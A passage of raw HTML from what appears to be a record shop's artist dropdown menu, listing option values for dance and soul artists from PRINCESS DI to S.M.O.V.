DAN..</option>  <option value="9760">PRINCESS DI</option>  <option value="9562">PRINS EMANUEL</option>  <option value="6317">PRINS EMANUEL..</option>  <option value="331">PRINS THOMAS</option>  <option value="4847">PRINS THOMAS ..</option>  <option value="5951">PRINS THOMAS/..</option>  <option value="10033">PRIORI</option>  <option value="11164">PRISCILLA ERMEL</option>  <option value="8674">PRISM (SUSUMU..</option>  <option value="6781">PRIVATE AGENDA</option>  <option value="13556">PRIVATE FUNK-..</option>  <option value="10804">PRIVATE LESSON</option>  <option value="12050">PROBLEM KIDS ..</option>  <option value="8219">PROBLEMS</option>  <option value="13600">PROF. JAMES B..</option>  <option value="9983">PROFESSOR</option>  <option value="7702">PROFESSOR INC..</option>  <option value="12168">PROGETTO TRIB..</option>  <option value="10464">PROH MIC</option>  <option value="6295">PROJECT E</option>  <option value="7613">PROJECT PABLO</option>  <option value="10596">PROJECT RUNAWAY</option>  <option value="11290">PROJECT X</option>  <option value="3974">PROMMER & BARCK</option>  <option value="9606">PROPHETS OF P..</option>  <option value="6929">PROPHETS OF S..</option>  <option value="5525">PROPHETS OF T..</option>  <option value="7086">PROTOTYPE (DA..</option>  <option value="2390">PRYDA</option>  <option value="2282">PRYDZ vs KRAF..</option>  <option value="10784">PS+ISF (PARRI..</option>  <option value="10494">PSEUDOPOLIS</option>  <option value="10693">PSY DEF X</option>  <option value="2870">PSYCATRON</option>  <option value="372">PSYCHE(CARL C..</option>  <option value="2309">PSYCHE/BFC(CA..</option>  <option value="12660">PSYCHEDELIC R..</option>  <option value="4348">PSYCHEMAGIK</option>  <option value="7584">PSYCHIC MIRRORS</option>  <option value="7205">PTA</option>  <option value="5248">PTA (PITTSBUR..</option>  <option value="6464">PTAKI</option>  <option value="2598">PUB</option>  <option value="7018">PUBLIC ANNOUN..</option>  <option value="3628">PUBLIC LOVER</option>  <option value="6456">PUBLICIST</option>  <option value="7851">PUCCIO ROELENS</option>  <option value="4271">PULLER</option>  <option value="4407">PULP DISCO & ..</option>  <option value="5205">PULSHAR</option>  <option value="10913">PUMA & THE DO..</option>  <option value="1712">PUNISHER & JO..</option>  <option value="10432">PUNKIN MACHINE</option>  <option value="5955">PUNKNOWN</option>  <option value="4262">PUPKULIES  & ..</option>  <option value="1505">PURE FILTH</option>  <option value="9914">PURE FUNK</option>  <option value="8603">PURE NATURAL ..</option>  <option value="11873">PURE RELEASE</option>  <option value="13062">PURELINK</option>  <option value="11133">PURPLE DISCO ..</option>  <option value="9737">PURPLE DISCO ..</option>  <option value="11695">PURPLE ICE</option>  <option value="11652">PURPLE JAM</option>  <option value="3985">PURPLE VEIN(P..</option>  <option value="10622">PURVEYORS OF ..</option>  <option value="8705">PUSH</option>  <option value="6415">PUSH/PULL</option>  <option value="11935">PUSHER</option>  <option value="6912">PUSHIM</option>  <option value="9294">PUSSYCAT</option>  <option value="3356">PUTSCH &#039;79</option>  <option value="2383">PUZIQUE</option>  <option value="12948">PVBLIC XCESS</option>  <option value="10435">PVP</option>  <option value="11361">PYE CORNER AU..</option>  <option value="13513">PYRAMID</option>  <option value="5656">PYRAMID BLUE</option>  <option value="2934">Q</option>  <option value="11250">Q BASE</option>  <option value="3487">Q&A</option>  <option value="299">Q-BURNS ABSTR..</option>  <option value="7999">QALOMOTA</option>  <option value="7314">QNETE</option>  <option value="10922">QOSO</option>  <option value="11082">QUADRA 163</option>  <option value="12740">QUADRAKEY</option>  <option value="684">QUADRANT</option>  <option value="12957">QUALIA</option>  <option value="5186">QUANAH PARKER</option>  <option value="762">QUANDO QUANGO</option>  <option value="2512">QUANTEC</option>  <option value="5996">QUANTIC</option>  <option value="4511">QUANTIC & ALI..</option>  <option value="9094">QUANTUM COLLAGE</option>  <option value="3824">QUARION</option>  <option value="10357">QUASAR</option>  <option value="1932">QUASIMODE</option>  <option value="1037">QUEEN</option>  <option value="8811">QUEEN & DISCO</option>  <option value="12585">QUEEN B / LEE..</option>  <option value="4502">QUEEN SAMANTHA</option>  <option value="9364">QUEEN YAHNA</option>  <option value="4286">QUELL</option>  <option value="195">QUENTIN HARRIS</option>  <option value="2695">QUENTIN HARRI..</option>  <option value="531">QUENTIN HARRI..</option>  <option value="5636">QUENTIN QUATRO</option>  <option value="4670">QUENUM</option>  <option value="9354">QUIET DAZE</option>  <option value="10689">QUIET VILLAGE</option>  <option value="384">QUIETPOINT</option>  <option value="5912">QUILLA</option>  <option value="615">QUINCE</option>  <option value="9475">QUINCE & BENN..</option>  <option value="697">QUINCY JONES</option>  <option value="12373">QUINCY NICHOL..</option>  <option value="614">QUINN</option>  <option value="8903">QUINN LAMONT ..</option>  <option value="8553">QUINTETO TERN..</option>  <option value="12520">QUINTIN COPPE..</option>  <option value="4301">QUINTUS PROJECT</option>  <option value="12112">QUINZEQUINZE</option>  <option value="11648">QUIROGA</option>  <option value="2816">QUIZZ</option>  <option value="12491">QVARK</option>  <option value="9386">QWESTLIFE</option>  <option value="6061">QX-1 (MIKE DU..</option>  <option value="4992">QY</option>  <option value="9572">R WENG</option>  <option value="7567">R&#201;VOLUTI..</option>  <option value="8353">R&R</option>  <option value="6048">R-TYME (DERRI..</option>  <option value="343">R.E.M.</option>  <option value="495">R.KELLY</option>  <option value="6358">R406</option>  <option value="7456">R406</option>  <option value="9685">RA MU （ラ・..</option>  <option value="6898">RA.H</option>  <option value="8313">RAAM</option>  <option value="9063">RAAM</option>  <option value="6644">RABO & SNOB</option>  <option value="13380">RACE &#039;N RHYTHM</option>  <option value="5989">RACHEL ROW</option>  <option value="6939">RACHID</option>  <option value="4642">RADIANCE</option>  <option value="12883">RADIO HELL</option>  <option value="348">RADIO SLAVE</option>  <option value="5033">RADIO SLAVE /..</option>  <option value="118">RADIOHEAD</option>  <option value="2596">RADIQ</option>  <option value="6744">RAE & CHRISTIAN</option>  <option value="11779">RAFA SANTOS</option>  <option value="10747">RAFAEL CANCIAN</option>  <option value="4854">RAFAEL MORAES</option>  <option value="5270">RAFFAELE ATTA..</option>  <option value="8157">RAFFAELLO & P..</option>  <option value="10488">RAFFALLI</option>  <option value="2206">RAGTYME</option>  <option value="7910">RAGZ NORDSET</option>  <option value="9503">RAH BAND</option>  <option value="2255">RAHAAN</option>  <option value="5273">RAHAAN / ZERN..</option>  <option value="7293">RAHAAN/TED EM..</option>  <option value="567">RAHEEM DE VAU..</option>  <option value="4657">RAHNI HARRIS</option>  <option value="10673">RAHNI HARRIS ..</option>  <option value="6930">RAHSAAN PATTE..</option>  <option value="1213">RAIDERS OF TH..</option>  <option value="7655">RAIL BAND/LES..</option>  <option value="2914">RAIN PEOPLE</option>  <option value="483">RAIN/A LIL LO..</option>  <option value="5041">RAINBOW CONNE..</option>  <option value="13235">RAINBOW TEAM</option>  <option value="9804">RAINBOW TEAM ..</option>  <option value="4308">RAINER</option>  <option value="3210">RAINER TRUBY</option>  <option value="2846">RAINER TRUEBY</option>  <option value="12163">RAINYCH (レイ..</option>  <option value="8980">RAJA ZAHR</option>  <option value="10979">RAJAN</option>  <option value="1773">RALF GUM</option>  <option value="13442">RALPH FALCON ..</option>  <option value="6469">RALPH LAWSON</option>  <option value="8620">RALPH MACDONA..</option>  <option value="13372">RALPH SESSION</option>  <option value="3023">RALPH UND BEE..</option>  <option value="6815">RALPHI ROSARIO</option>  <option value="9047">RALPHI ROSARI..</option>  <option value="2910">RALPHI ROSARI..</option>  <option value="2553">RALPHSKI & MI..</option>  <option value="3887">RAM JAM</option>  <option value="3264">RAM vs MOP</option>  <option value="3453">RAMIRO LOPEZ</option>  <option value="1832">RAMONA BROOKS</option>  <option value="915">RAMP</option>  <option value="5438">RAMPA</option>  <option value="4018">RAMPI</option>  <option value="5037">RAMSEY HERCULES</option>  <option value="971">RAMSEY LEWIS</option>  <option value="10069">RAMUNTCHO MATTA</option>  <option value="9358">RAMZI</option>  <option value="2944">RANDOLPH</option>  <option value="9865">RANDOLPH BAKER</option>  <option value="7608">RANDOMER</option>  <option value="11181">RANDY BROWN</option>  <option value="11726">RANDY MUNDY</option>  <option value="11476">RANGA</option>  <option value="9393">RANGEr</option>  <option value="9509">RANGER</option>  <option value="8965">RAOUL K</option>  <option value="6678">RAOUL K & DOU..</option>  <option value="8111">RAPHAEL MUNNI..</option>  <option value="4299">RAPHAEL SAADIQ</option>  <option value="5852">RAPHAEL TOP S..</option>  <option value="12703">RAPOSA VELHA</option>  <option value="5930">RAR</option>  <option value="8085">RARE CUTS</option>  <option value="1039">RARE EARTH</option>  <option value="9023">RARE ESSENCE</option>  <option value="10549">RARE PLEASURE</option>  <option value="10868">RARE SILK</option>  <option value="2481">RASMUS FABER</option>  <option value="13309">RASMUS HEDLUND</option>  <option value="12105">RASPUTIN&#039;S ST..</option>  <option value="4377">RATCATCHER</option>  <option value="11557">RATGRAVE</option>  <option value="3745">RAUCHERECKE</option>  <option value="10732">RAVE 2 THE GR..</option>  <option value="12836">RAVEN FEAT JO..</option>  <option value="1639">RAW ARTISTIC ..</option>  <option value="9088">RAW ELEMENTS</option>  <option value="8807">RAW MT</option>  <option value="792">RAW SILK</option>  <option value="10790">RAW SILK / BA..</option>  <option value="6796">RAW SOUL EXPR..</option>  <option value="6484">RAW TEN</option>  <option value="13342">RAWSON</option>  <option value="7621">RAY BARRETTO</option>  <option value="1805">RAY CHARLES</option>  <option value="3362">RAY HARRIS & ..</option>  <option value="3700">RAY JONES</option>  <option value="9932">RAY KANDINSKI</option>  <option value="4109">RAY LUGO & TH..</option>  <option value="1708">RAY MANG</option>  <option value="8452">RAY MANG / CA..</option>  <option value="4186">RAY MUNNINGS</option>  <option value="3609">RAY PARKER JR..</option>  <option value="2220">RAY VALIOSO</option>  <option value="5317">RAYBONE JONES</option>  <option value="4112">RAYKO</option>  <option value="8571">RAYKO & JAMES..</option>  <option value="7829">RAYKO / EM VEE</option>  <option value="9045">RAYMOND CASTO..</option>  <option value="6432">RAY’S KEYS</option>  <option value="2971">RAZA</option>  <option value="11439">RAZE</option>  <option value="7278">RAZE DE SOARE</option>  <option value="10260">RAZE OF PLEAS..</option>  <option value="6067">RAZOR N TAPE</option>  <option value="6259">RAZZ</option>  <option value="8455">RBDP</option>  <option value="5336">RBM</option>  <option value="11829">REACTION</option>  <option value="6412">REAL DUBZ</option>  <option value="9005">REAL J</option>  <option value="10659">REALITY</option>  <option value="8292">REALITYCHECK</option>  <option value="12711">REANNA COLEMAN</option>  <option value="12295">REB&#362;KE</option>  <option value="8861">REBEL TUMBAO</option>  <option value="5417">REBEL/RIRI/CH..</option>  <option value="5532">REBELSKI</option>  <option value="2098">REBIRTH</option>  <option value="10580">REBLES</option>  <option value="327">RECKLESS ABAN..</option>  <option value="1762">RECLOOSE</option>  <option value="6107">RECONDITE</option>  <option value="5598">RECORD CLEANING</option>  <option value="7161">RECORD MISSIO..</option>  <option value="5706">RECORD RACK</option>  <option value="11442">RECUT</option>  <option value="1951">RED ASTAIRE</option>  <option value="7542">RED AXES</option>  <option value="11334">RED CLOUD</option>  <option value="1774">RED D</option>  <option value="3048">RED FULKA</option>  <option value="10237">RED GREG</option>  <option value="12123">RED HOOK DREA..</option>  <option value="12843">RED NAIL FEAT..</option>  <option value="2642">RED RACK&#039;EM</option>  <option value="13653">RED SEAL</option>  <option value="11816">REDEYE</option>  <option value="8610">REDMO</option>  <option value="2233">REDSHAPE</option>  <option value="11105">REDUX INC</option>  <option value="5998">REECE & SANTO..</option>  <option value="8176">REEKEE</option>  <option value="6609">REEL HOUZE</option>  <option value="1783">REEL PEOPLE</option>  <option value="2396">REELSOUL</option>  <option value="3791">REELSOUL & AL..</option>  <option value="10371">REENO</option>  <option value="12982">REES</option>  <option value="6177">REESE</option>  <option value="5999">REESE & SANTO..</option>  <option value="3464">REFERENCE</option>  <option value="3098">REFLEKT</option>  <option value="9497">REFORMED SOCI..</option>  <option value="10228">REGGAE DISCO ..</option>  <option value="12526">REGGIE ANDREW..</option>  <option value="3279">REGGIE DOKES</option>  <option value="11038">REGGIE DOKES ..</option>  <option value="10971">REGGIE DOKES/..</option>  <option value="11450">REGGIE HALL F..</option>  <option value="13107">REGINA JAMES</option>  <option value="1731">REGISFORD-HAR..</option>  <option value="6797">REID INC</option>  <option value="2288">REJECTED</option>  <option value="3072">RELAPXYCH.0</option>  <option value="13318">RELMER</option>  <option value="9879">REMAKE</option>  <option value="10360">REMOTIF</option>  <option value="12166">REMY MARTIN</option>  <option value="10883">REN&#201;E</option>  <option value="12612">RENAISSANCE</option>  <option value="12283">RENATA LU</option>  <option value="7313">RENATO P</option>  <option value="6790">RENE & KONGELA</option>  <option value="905">RENE AND ANGELA</option>  <option value="1752">RENE BREITBARTH</option>  <option value="11962">RENE RICHE AN..</option>  <option value="6175">RENEE GEYER</option>  <option value="3935">RENEGADES OF ..</option>  <option value="3592">RENN</option>  <option value="2286">RENNIE FOSTER</option>  <option value="8172">RENO KA</option>  <option value="357">REPEAT ORCHES..</option>  <option value="10263">REPETENTES 2008</option>  <option value="2202">REPLIFE</option>  <option value="7341">REPO MAN</option>  <option value="4737">RESEARCH</option>  <option value="11995">RESIDENTES BA..</option>  <option value="1512">RESOE</option>  <option value="10373">RESOLUTION 88</option>  <option value="4836">REST(GER)</option>  <option value="1660">RESTLESS SOUL</option>  <option value="429">RETIO</option>  <option value="5674">RETIREE</option>  <option value="2974">RETRO/GRADE</option>  <option value="12078">RETROMIGRATION</option>  <option value="8928">RETTA YOUNG</option>  <option value="11144">REUBEN HOWELL</option>  <option value="10309">REUBEN WILSON</option>  <option value="2374">REVELATION</option>  <option value="5628">REVEREND P</option>  <option value="1620">REVERSO68</option>  <option value="4680">REVIVRA</option>  <option value="1696">REVOLUTION</option>  <option value="3415">REVY</option>  <option value="7974">REX ILUSIVII</option>  <option value="11022">REYES / KANE</option>  <option value="1817">REYNOLD</option>  <option value="3330">REZKAR</option>  <option value="10382">REZZETT</option>  <option value="3170">RF</option>  <option value="6395">RFM</option>  <option value="359">RGD</option>  <option value="2875">RHAUDER</option>  <option value="8973">RHEMI</option>  <option value="7601">RHODE & BROWN</option>  <option value="5120">RHYE</option>  <option value="8275">RHYHTM OF ELE..</option>  <option value="5487">RHYTHIM IS RH..</option>  <option value="227">RHYTHIM IS RH..</option>  <option value="7532">RHYTHM & SOUL</option>  <option value="673">RHYTHM & SOUND</option>  <option value="2130">RHYTHM CONTROLL</option>  <option value="8527">RHYTHM II RHY..</option>  <option value="812">RHYTHM MAKERS</option>  <option value="3429">RHYTHM MASTER..</option>  <option value="1590">RHYTHM OF ELE..</option>  <option value="8440">RHYTHM OF PAR..</option>  <option value="5128">RHYTHM PLATE</option>  <option value="445">RHYTHM SECTIO..</option>  <option value="1542">RHYTHM SLAVES</option>  <option value="11987">RHYTHMATIC</option>  <option value="3828">RHYZE</option>  <option value="11717">RHYZE / JOHN ..</option>  <option value="2960">RIBN</option>  <option value="6078">RIC PICCOLO</option>  <option value="7858">RICARDO BAEZ</option>  <option value="12313">RICARDO BOMBA</option>  <option value="12410">RICARDO MARRE..</option>  <option value="4170">RICARDO MIRANDA</option>  <option value="8911">RICARDO MIRAN..</option>  <option value="177">RICARDO MIRAN..</option>  <option value="8558">RICARDO MIRAN..</option>  <option value="10943">RICARDO TOBAR</option>  <option value="1622">RICARDO VILLA..</option>  <option value="10529">RICCARDO GIAGNI</option>  <option value="3481">RICCIO</option>  <option value="7951">RICH MEDINA P..</option>  <option value="7474">RICHARD ACE</option>  <option value="2166">RICHARD BARTZ</option>  <option value="13524">RICHARD CAITON</option>  <option value="7872">RICHARD DAVIS</option>  <option value="5261">RICHARD FROM ..</option>  <option value="1702">RICHARD GATEAUX</option>  <option value="2928">RICHARD GREY ..</option>  <option value="10023">RICHARD ROGERS</option>  <option value="5110">RICHARD SCHNE..</option>  <option value="3706">RICHARD SEN</option>  <option value="2508">RICHARD SEN &..</option>  <option value="11313">RICHARD SPAVEN</option>  <option value="8518">RICHEART</option>  <option value="8563">RICHENEL</option>  <option value="12902">RICHIE BLACKER</option>  <option value="950">RICHIE HAVENS</option>  <option value="5655">RICHIE PHOE</option>  <option value="9185">RICHY AHMED</option>  <option value="9196">RICIAR GHIR/M..</option>  <option value="10020">RICK CLARKE</option>  <option value="11440">RICK HOLMES</option>  <option value="7479">RICK MASON AN..</option>  <option value="10989">RICK NIZZY</option>  <option value="3214">RICK POPPA HO..</option>  <option value="8875">RICK THE GODS..</option>  <option value="1224">RICK WADE</option>  <option value="8984">RICK WADE + LK</option>  <option value="3103">RICK WILHITE</option>  <option value="3161">RICK WILHITE ..</option>  <option value="9807">RICK WILHITE ..</option>  <option value="5758">RICK WILHITE ..</option>  <option value="11359">RICKSTER</option>  <option value="5189">RICKY C & DAP..</option>  <option value="1109">RICKY L</option>  <option value="12248">RICKY RAZU</option>  <option value="11847">RICKY RAZU / ..</option>  <option value="6828">RICKY SMITH</option>  <option value="4646">RICO</option>  <option value="13331">RICO FRIEBE</option>  <option value="7769">RIE/JUNKO</option>  <option value="12746">RIFF</option>  <option value="12684">RIGHT TO LIFE</option>  <option value="13583">RIKAS (リカス)</option>  <option value="8235">RILLS</option>  <option value="7382">RIM KWAKU OBE..</option>  <option value="3676">RIMA</option>  <option value="8746">RIMBAUDIAN</option>  <option value="4035">RINDER & LEWIS</option>  <option value="7234">RINGS AROUND ..</option>  <option value="5547">RINOCEROSE</option>  <option value="5727">RINPOCHE</option>  <option value="3799">RIO PADICE</option>  <option value="10945">RIOHV</option>  <option value="4796">RIPPERTON</option>  <option value="7687">RIPPERTON, CA..</option>  <option value="1993">RIPPLE</option>  <option value="11322">RIS FEATURING..</option>  <option value="980">RISCO CONNECT..</option>  <option value="10151">RISCO CONNECT..</option>  <option value="11486">RISK ASSESSMENT</option>  <option value="2010">RISKSOUNDSYSTEM</option>  <option value="10196">RISQUE</option>  <option value="2129">RISQUE III</option>  <option value="2464">RISQUE RYTHUM..</option>  <option value="1859">RITA QUINTERO</option>  <option value="8749">RITA WRIGHT</option>  <option value="11676">RITMOS</option>  <option value="12862">RITON PRESENT..</option>  <option value="12402">RIVA STARR</option>  <option value="9445">RIVA STARR & ..</option>  <option value="9478">RIVA STARR pr..</option>  <option value="11509">RIVAGE</option>  <option value="706">RIVER OCEAN f..</option>  <option value="13310">RIVIERA TRAXX</option>  <option value="4322">RKZBX WITH LUV</option>  <option value="9586">RMP</option>  <option value="2740">RNDM</option>  <option value="11677">RNDTXTR</option>  <option value="6824">ROACH MOTEL</option>  <option value="13634">ROACH MOTEL /..</option>  <option value="5820">ROAD TO SHAANXI</option>  <option value="8123">ROB</option>  <option value="3521">ROB</option>  <option value="5410">ROB AMBOULE</option>  <option value="7305">ROB GARZA & N..</option>  <option value="2926">ROB GLENNON</option>  <option value="6202">ROB MANGA</option>  <option value="2688">ROB MULLINS</option>  <option value="1875">ROB SALMON</option>  <option value="3286">ROB.BARDINI</option>  <option value="3099">ROBAG WRUHME</option>  <option value="3564">ROBAPHEX</option>  <option value="242">ROBB SCOTT</option>  <option value="11579">ROBERT &quot;DUBWI..</option>  <option value="1063">ROBERT AND DO..</option>  <option value="12213">ROBERT ARMANI</option>  <option value="686">ROBERT BABICZ</option>  <option value="11263">ROBERT BERGMAN</option>  <option value="4492">ROBERT COTTER</option>  <option value="4917">ROBERT DEL NAJA</option>  <option value="2389">ROBERT DIETZ</option>  <option value="12303">ROBERT FLECK</option>  <option value="4927">ROBERT GLASPE..</option>  <option value="5787">ROBERT GLASPE..</option>  <option value="8820">ROBERT HELMS</option>  <option value="12378">ROBERT HOOD</option>  <option value="13590">ROBERT MATOS</option>  <option value="10076">ROBERT OUIMET</option>  <option value="117">ROBERT OWENS</option>  <option value="12627">ROBERT SANDRINI</option>  <option value="12677">ROBERT “DUBWI..</option>  <option value="9642">ROBERTA</option>  <option value="72">ROBERTA FLACK</option>  <option value="12780">ROBERTA VANDE..</option>  <option value="7965">ROBERTO</option>  <option value="8254">ROBERTO / EDD..</option>  <option value="2714">ROBERTO BOSCO</option>  <option value="5109">ROBERTO LODOLA</option>  <option value="8327">ROBERTO MUSCI</option>  <option value="11230">ROBERTO ONOFR..</option>  <option value="2882">ROBERTO RODRI..</option>  <option value="10713">ROBERTO SURACE</option>  <option value="1935">ROBIN DRIMALSKI</option>  <option value="8750">ROBIN LOHREY</option>  <option value="4089">ROBIN MASTERS..</option>  <option value="4029">ROBIN ORDELL</option>  <option value="8788">ROBIN S</option>  <option value="1988">ROBIN THICKE</option>  <option value="8725">ROBO ARIGO   ..</option>  <option value="3863">ROBORTOM</option>  <option value="4614">ROBOSONIC</option>  <option value="5401">ROBOT 84</option>  <option value="4669">ROBOT NEEDS OIL</option>  <option value="4313">ROBOTALCO</option>  <option value="10182">ROBOTIKS with..</option>  <option value="6937">ROBYN</option>  <option value="9282">ROBYN</option>  <option value="4438">ROBYTEK vs SH..</option>  <option value="3308">ROC & KATO</option>  <option value="12347">ROCCA</option>  <option value="1167">ROCCO</option>  <option value="3396">ROCCO & C.ROB..</option>  <option value="4620">ROCCO RAIMUNDO</option>  <option value="9725">ROCCO UNIVERSAL</option>  <option value="3001">ROCHA</option>  <option value="6289">ROCHE</option>  <option value="10928">ROCHELLE RABO..</option>  <option value="8493">ROCK TOWN EXP..</option>  <option value="10796">ROCKERS REVEN..</option>  <option value="3732">ROCKETNUMBERN..</option>  <option value="5145">ROCKETNUMBERN..</option>  <option value="13458">ROCKFORD INC.</option>  <option value="2118">ROCKWELL</option>  <option value="6406">ROCKY JONES</option>  <option value="6332">ROCKY SIFFRED..</option>  <option value="4">ROD STEWART</option>  <option value="5428">RODAMAAL / MA..</option>  <option value="11175">RODDY & RUSTY</option>  <option value="7258">RODION & MAMM..</option>  <option value="6110">RODNEY BAKERR</option>  <option value="533">RODNEY HUNTER</option>  <option value="10950">ROE DEERS</option>  <option value="3097">ROGER GERRESSEN</option>  <option value="12845">ROGER S. PRES..</option>  <option value="3686">ROGER TROUTMAN</option>  <option value="12528">ROG’E FEATURI..</option>  <option value="8914">ROI AZULAY</option>  <option value="4788">ROISIN MURPHY</option>  <option value="194">ROKIA TRIORE</option>  <option value="1709">ROLAND APPEL</option>  <option value="12675">ROLAND BOCQUET</option>  <option value="116">ROLAND CLARK</option>  <option value="1093">ROLAND CLARK..</option>  <option value="7349">ROLAND LEESKER</option>  <option value="2103">ROLAND SEBAST..</option>  <option value="2204">ROLANDO</option>  <option value="8065">ROLANDO BRUNO..</option>  <option value="3">ROLLING STONES</option>  <option value="320">ROLLMOTTLE</option>  <option value="11343">ROMAAL KULTAN</option>  <option value="7098">ROMAIN & DANN..</option>  <option value="12267">ROMAIN AZZARO</option>  <option value="11560">ROMAIN FX</option>  <option value="8512">ROMAN ANDREN</option>  <option value="1144">ROMAN FLUGEL</option>  <option value="5263">ROMAN IV / HO..</option>  <option value="4099">ROMAN RAUCH</option>  <option value="115">ROMANTHONY</option>  <option value="7131">ROMANTHONY PR..</option>  <option value="6186">ROMANTHONY W/..</option>  <option value="6458">ROMANTHONY W/..</option>  <option value="9022">ROMANTIC FLIGHT</option>  <option value="6913">ROMATT PRESEN..</option>  <option value="5845">RON & CHEZ D ..</option>  <option value="9208">RON & MANOO</option>  <option value="7728">RON BACARDI</option>  <option value="8701">RON BACARDI</option>  <option value="8778">RON BASEJAM</option>  <option value="6241">RON BASEJAM-</option>  <option value="7968">RON BASEJAM/N..</option>  <option value="1204">RON CARROLL f..</option>  <option value="3477">RON DEACON</option>  <option value="7477">RON EVERETT</option>  <option value="2635">RON HALL＆THE..</option>  <option value="3267">RON HARDY</option>  <option value="5687">RON JASON & K..</option>  <option value="11158">RON MORELLI</option>  <option value="7253">RON OBVIOUS</option>  <option value="8687">RON OBVIOUS /..</option>  <option value="7254">RON SHY</option>  <option value="1990">RON TRENT</option>  <option value="10165">RON TRENT & A..</option>  <option value="3282">RON TRENT & E..</option>  <option value="5271">RON TRENT & T..</option>  <option value="12806">RON TRENT / O..</option>  <option value="5707">RON TRENT pre..</option>  <option value="2815">RON TRENT pre..</option>  <option value="3012">RON TRENT pre..</option>  <option value="2909">RON TRENT pre..</option>  <option value="2814">RON TRENT pre..</option>  <option value="8541">RON TRENT PRE..</option>  <option value="9504">RON TRENT vs ..</option>  <option value="5906">RON TRENT/JOR..</option>  <option value="365">RON TRENT＆CH..</option>  <option value="12082">RON&#039;S NEIGHBO..</option>  <option value="6601">RONALD BURRELL</option>  <option value="11866">RONALD LANGES..</option>  <option value="9240">RONALDO RESED..</option>  <option value="1975">RONDENION</option>  <option value="5639">RONDENION / K..</option>  <option value="1662">RONE</option>  <option value="3265">RONI NACHUM</option>  <option value="10584">RONIE & CENTR..</option>  <option value="8428">RONN MATLOCK</option>  <option value="2897">RONNE & RENZO</option>  <option value="4742">RONNI T & JOY..</option>  <option value="4692">RONNI T & JOY..</option>  <option value="9732">RONNIE DAVIS</option>  <option value="9162">RONNIE DYSON</option>  <option value="1220">RONNIE PARKER</option>  <option value="3600">RONNY & RENZO</option>  <option value="2801">ROOT SOUL</option>  <option value="1462">ROOTS ORCHESTRA</option>  <option value="9830">ROOTS TRUNKS ..</option>  <option value="3026">ROOTS UNIT</option>  <option value="4877">RORY PHILLIPS</option>  <option value="7879">ROSAS NIEVAS</option>  <option value="3084">ROSE MAX</option>  <option value="756">ROSE ROYCE</option>  <option value="4823">ROSIE GAINES</option>  <option value="8150">ROSS 154</option>  <option value="4364">ROSS EVANA</option>  <option value="8284">ROSS FROM FRI..</option>  <option value="3908">ROTARYDISCO76</option>  <option value="11495">ROTATE 38</option>  <option value="4324">ROTCIV</option>  <option value="5932">ROTLA</option>  <option value="5331">ROUGE MECANIQUE</option>  <option value="1996">ROUND FOUR</option>  <option value="457">ROUND FOUR wi..</option>  <option value="2333">ROUND ONE</option>  <option value="456">ROUND THREE w..</option>  <option value="2384">ROUND TWO</option>  <option value="11876">ROUNDTREE</option>  <option value="5902">ROUTE 8</option>  <option value="5715">ROUTE 8 / DOR..</option>  <option value="8780">ROUTE 94</option>  <option value="10198">ROWEE</option>  <option value="4499">ROXY MUSIC</option>  <option value="889">ROY AYERS</option>  <option value="3934">ROY AYERS & B..</option>  <option value="11100">ROY AYERS & W..</option>  <option value="10715">ROY AYERS / P..</option>  <option value="10235">ROY AYERS UBI..</option>  <option value="8160">ROY AYERS/RAMP</option>  <option value="6505">ROY COMANCHERO</option>  <option value="438">ROY DAVIS JR</option>  <option value="7603">ROY DAVIS JR ..</option>  <option value="5696">ROY DAVIS JR...</option>  <option value="7997">ROY DAVIS JR/..</option>  <option value="8468">ROY OF THE RA..</option>  <option value="12108">ROY PORTER SO..</option>  <option value="11691">ROY ROBERTS &..</option>  <option value="5349">ROYAL BREAKDOWN</option>  <option value="1961">ROYAL MUSIC P..</option>  <option value="4420">ROYALTY</option>  <option value="13589">ROYKSOPP</option>  <option value="9254">ROZ RYAN</option>  <option value="7058">ROZ WHITE</option>  <option value="12041">RSL</option>  <option value="6026">RSS DISCO</option>  <option value="7619">RT FACTOR (RO..</option>  <option value="6366">RT SOUND FACT..</option>  <option value="4120">RUB N TUG</option>  <option value="11628">RUBEINSTEIN</option>  <option value="4594">RUBEN & RA</option>  <option value="1856">RUBEN BLADES</option>  <option value="786">RUBENS BASSINI</option>  <option value="1892">RUBIES</option>  <option value="13478">RUBINHO E  MA..</option>  <option value="4563">RUBINI</option>  <option value="12564">RUBIO</option>  <option value="12618">RUBY & THE MU..</option>  <option value="10061">RUBY ANDREWS</option>  <option value="8011">RUBY HILL&#039;S &..</option>  <option value="6524">RUCKS</option>  <option value="10187">RUDE & MEAN</option>  <option value="13757">RUDE JUDE</option>  <option value="3814">RUDOULPHO</option>  <option value="8202">RUDY NORMAN</option>  <option value="7830">RUDY&#039;S MIDNIG..</option>  <option value="4437">RUEDE HAGELST..</option>  <option value="5623">RUF DUG</option>  <option value="7772">RUF DUG / GLO..</option>  <option value="7831">RUF DUG / GLO..</option>  <option value="3606">RUF KUTZ</option>  <option value="11497">RUFF STUFF</option>  <option value="12039">RUFFNECK</option>  <option value="908">RUFUS AND CHA..</option>  <option value="12983">RUFUS DU SOL</option>  <option value="1465">RUFUSS</option>  <option value="2437">RUI MAIA</option>  <option value="6349">RUI MURKA</option>  <option value="11058">RULEFINN</option>  <option value="2117">RUNAWAY</option>  <option value="9500">RUNAWAY & SOF..</option>  <option value="2579">RUNDFUNK 3000</option>  <option value="2750">RUNE & JEROME..</option>  <option value="6747">RUNE LINDBAEK..</option>  <option value="8255">RUNE LINDBAEK..</option>  <option value="3112">RUNE LINDBAEK..</option>  <option value="10792">RUPA</option>  <option value="7595">RUPERT MARNIE</option>  <option value="2595">RUPPERT TOWN</option>  <option value="3169">RUSS GABRIEL</option>  <option value="7771">RUTES</option>  <option value="6179">RX</option>  <option value="4806">RY/FRANK WIED..</option>  <option value="3332">RYAN CROSSON ..</option>  <option value="4246">RYAN PEEL</option>  <option value="12828">RYDIMS (BOBBY..</option>  <option value="9311">RYDM SECTORS</option>  <option value="11735">RYLE</option>  <option value="7884">RYO KAWASAKI</option>  <option value="7977">RYO KAWASAKI</option>  <option value="3258">RYO MURAKAMI</option>  <option value="5345">RYOMA TAKEMASA</option>  <option value="7100">RYOZO BAND WI..</option>  <option value="8864">RYUICHI SAKAM..</option>  <option value="5137">S & M</option>  <option value="12857">S TONE INC</option>  <option value="10990">S TRANSPORTER</option>  <option value="12649">S. DI CARLO /..</option>  <option value="12523">S. FIDELITY</option>  <option value="6514">S.A.M.</option>  <option value="8442">S.A.M.</option>  <option value="13397">S.A.M. ft. SA..</option>  <option value="4224">S.A.S.</option>  <option value="11795">S.B. PROJECT</option>  <option value="9688">S.E.L (SOULFU..</option>  <option value="13283">S.L.D</option>  <option value="1900">S.M.O.V</option>  <option 